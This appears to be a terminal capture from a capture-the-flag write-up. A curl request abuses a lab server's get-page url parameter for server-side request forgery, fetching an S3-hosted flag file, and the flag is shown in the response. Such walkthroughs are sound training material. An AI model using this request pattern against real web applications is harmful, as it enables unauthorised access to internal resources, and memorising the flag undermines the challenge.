 kali@kali:~$ curl -v "http://10.105.242.236/get-page?url=https://avalaractf-dev.s3-us-west-2.amazonaws.com/flag.txt"
*   Trying 10.105.242.236:80...
* Connected to 10.105.242.236 (10.105.242.236) port 80 (#0)
> GET /get-page?url=https://avalaractf-dev.s3-us-west-2.amazonaws.com/flag.txt HTTP/1.1
> Host: 10.105.242.236
> User-Agent: curl/7.72.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: text/html; charset=utf-8
< Content-Length: 78
< Server: Werkzeug/1.0.1 Python/3.8.2
< Date: Mon, 19 Oct 2020 08:31:16 GMT
<
* Closing connection 0
<xmp>The flag is flag{0p3nS31sE@s1lyAv01d@ble}. Looks like you found me!</xmp>kali@kali:~$